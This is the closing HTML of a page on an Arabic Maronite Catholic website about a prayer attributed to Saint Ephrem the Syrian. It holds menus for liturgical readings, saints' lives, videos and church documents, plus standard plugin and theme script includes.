	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37256"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الدنح &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37257"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الصوم &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37258"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن القيامة &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37259"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/">الإنجيل الأسبوعي &#8211; زمن العنصرة &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37254"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/">الإنجيل الأسبوعي &#8211; زمن الصليب &#8211; طقس ماروني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37260"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d8%a8%d8%aa%d8%a9-%d8%a7%d9%84%d9%82/">الإنجيل الأسبوعي &#8211; الأعياد الثابتة &#8211; طقس ماروني</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28403"><a>قديس اليوم</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36376"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">كانون الثاني &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36377"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">شباط &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36378"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آذار &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36379"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">نيسان &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36380"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيار &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36381"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">حزيران &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36382"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d9%85%d9%88%d8%b2-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تموز &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36373"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%a8-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">آب &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36374"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d9%84%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">أيلول &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36375"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الأول &#8211; سير قديسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36383"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">تشرين الثاني &#8211; سير قدسين</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36384"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">كانون الأول &#8211; سير قديسين</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://peregabriel.org/saintamaria/video-category/">معرض الفيديو</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36414"><a href="https://peregabriel.org/saintamaria/video-category/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/">افلام يسوع المسيح &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36407"><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/">افلام قديسين &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36413"><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d9%83%d9%8a%d9%8a%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d8%b1%d9%86/">القديسون المسابكييون الموارنة والرهبان الفرنسيسكان – فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36415"><a href="https://peregabriel.org/saintamaria/video-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%af%d8%b3/">الكتاب المقدس &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36408"><a href="https://peregabriel.org/saintamaria/video-category/taratil/">تراتيل &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36412"><a href="https://peregabriel.org/saintamaria/video-category/%d8%b5%d9%84%d9%88%d8%a7%d8%aa/">صلوات &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36410"><a href="https://peregabriel.org/saintamaria/video-category/qidas/">قداس ماروني &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36409"><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%b5%d9%88%d8%aa%d9%8a%d8%a9/">تساعيات &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36411"><a href="https://peregabriel.org/saintamaria/video-category/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-church/">كنائس &#8211; فيديو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36416"><a href="https://peregabriel.org/saintamaria/video-category/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-learning-languages/">تعليم لغات &#8211; فيديو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38141"><a>وثائق</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38142"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a%d8%a9-%d9%86%d9%8a%d9%82%d9%8a%d8%a7-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7/">المجامع الكنسية: نيقيا &#8211; الفاتيكاني الاول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38143"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">المجمع الفاتيكاني الثاني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38144"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad%d9%8a-%d9%84%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84/">كتاب التعليم المسيحي للكنيسة الكاثوليكة</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38145"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/">مجموعة قوانين الكنائس الشرقية</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38209"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a/">الفن الكنسي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38210"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9/">تاريخ الايقونة</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38211"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d9%88%d8%b4%d8%b1%d8%ad%d9%87%d8%a7/">الأيقونة وشرحها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28406"><a href="https://peregabriel.org/saintamaria/6576/">Donation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33259"><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&#038;hosted_button_id=63SXL2UL3PJ2N">PayPal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21543"><a href="https://peregabriel.org/saintamaria/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget rounded">
    <a href="https://www.facebook.com/www.peregabriel" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/peregabrielcom" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/peregabrielcom/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://peregabriel.org/saintamaria/video-category/?customize_changeset_uuid=90cac607-fb1a-49b1-80d8-c3adbf0021b6&customize_autosaved=on&customize_messenger_channel=preview-0" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/saintamaria/*"},{"not":{"href_matches":["/saintamaria/wp-*.php","/saintamaria/wp-admin/*","/saintamaria/wp-content/uploads/*","/saintamaria/wp-content/*","/saintamaria/wp-content/plugins/*","/saintamaria/wp-content/themes/jnews/*","/saintamaria/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="apg-overlay">
  <div id="apg-modal-header" style="position:fixed;top:0;left:0;width:100%;background:#000;padding:5px 0;text-align:center;">
    <strong class="album-title">Title</strong>
    <a id="apg-modal-close" href="#">&times;</a>
  </div>
  <div id="apg-modal-container">
    <div class="apg-modal">
    <div class="apg-modal-content">


    </div>
    </div>
  </div>
</div><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F" data-image-url="" data-title="%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17418%2F" data-image-url="" data-title="%D8%AE%D9%84%D8%B5%D9%86%D9%8A%20%D9%84%D8%A3%D9%86%D9%8A%20%D8%A3%D9%84%D8%AC%D8%A3%20%D8%A5%D9%84%D9%8A%D9%83%20%D9%80%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A7%D9%81%D8%B1%D8%A7%D9%85%20%D8%A7%D9%84%D8%B3%D8%B1%D9%8A%D8%A7%D9%86%D9%8A" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js?ver=1.0" id="apg-masonry-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/js/apgsl.min.js?ver=1.8.0" id="apg-apgsl-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/js/scripts.js?ver=1.0" id="apg-script-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/js/apg-fancybox.js?ver=3.0.47" id="apg-fancybox-js-js"></script>
<script type="text/javascript" id="audioigniter-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https://peregabriel.org/saintamaria/wp-json/audioigniter/v1"};
//# sourceURL=audioigniter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.2" id="audioigniter-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://peregabriel.org/saintamaria/17418","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"ar","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"17418","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"1","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"peregabriel.org","zoom_button":"1"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.1" id="jnews-frontend-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
